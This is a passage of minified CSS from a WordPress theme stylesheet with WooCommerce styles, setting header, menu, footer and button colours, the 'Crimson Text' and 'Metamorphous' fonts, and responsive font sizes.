a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f3f3f3;}#Subheader {background-color: rgba(247,247,247,0.37);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #d91e18;}#Sliding-top {background-color: #f3f3f3;}#Sliding-top a.sliding-top-control {border-right-color: #f3f3f3;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f3f3f3;}#Footer {background-color: #d91e18;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #666666;}.post-nav.minimal a svg {fill: #666666;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #000000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #000000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #000000;}a {color: #d62d20;}a:hover {color: #000000;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #808080; }h6, h6 a, h6 a:hover,a.content_link .title { color: #808080; }.dropcap, .highlight:not(.highlight_image) {background-color: #000000;}a.button, a.tp-button {background-color: #afafaf;color: #444444;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #afafaf;color: #444444;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #afafaf !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #000000;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #000000;color: #000000 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #000000 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #272727;}a:hover.mfn-link {color: #272727;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #000000;}a.mfn-link-6:before {border-bottom-color: #000000;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #000000;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #000000 !important;color: #000000 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #000000 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #000000;background: #000000;}.hr_zigzag i {color: #000000;}.highlight-left:after,.highlight-right:after {background: #000000;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #000000;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0c0c0c;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #b5b5b5;}#Top_bar .menu > li a:after {background: #b5b5b5;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0c0c0c;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #b5b5b5;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #b5b5b5;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #b5b5b5;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #b5b5b5;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #000000;}.overlay-menu-toggle {color: #d91e18 !important;background: transparent;}#Overlay {background: rgba(255,255,255,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #2e2e2e;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #000000;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #d91e18;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #000000;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #a8a8a8;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9e9e9e;}#Sliding-top a {color: #878787;}#Sliding-top a:hover {color: #6b6b6b;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #000000;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #000000;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #000000;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,255,255,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ffffff;}.image_frame .image_wrapper .image_links a {color: #444444;}.image_frame .image_wrapper .image_links a:hover {background: #444444;color: #ffffff;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #000000;}.sliding_box .desc_wrapper:after {border-bottom-color: #000000;}.counter .icon_wrapper i {color: #000000;}.quick_fact .number-wrapper {color: #d91e18;}.progress_bars .bars_list li .bar .progress {background-color: #000000;}a:hover.icon_bar {color: #000000 !important;}a.content_link, a:hover.content_link {color: #000000;}a.content_link:before {border-bottom-color: #000000;}a.content_link:after {border-color: #000000;}.get_in_touch, .infobox {background-color: #000000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #000000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #000000;}.how_it_works .image .number {background: #000000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #000000;}.trailer_box.plain .desc .subtitle {color: #000000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #000000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #000000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #000000;}.list_item.lists_1 .list_left {background-color: #000000;}.list_item .list_left {color: #000000;}.feature_list ul li .icon i {color: #000000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #000000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #000000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000000;}.pricing-box .plan-inside ul li .yes {background: #000000;}.pricing-box-box.pricing-box-featured {background: #000000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #000000 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #000000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #f3f3f3;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Crimson Text", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}blockquote {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Metamorphous", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 18px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 27px;}#Subheader .title {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 50px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 42px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 28px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 23px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h3 {font-size: 17px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 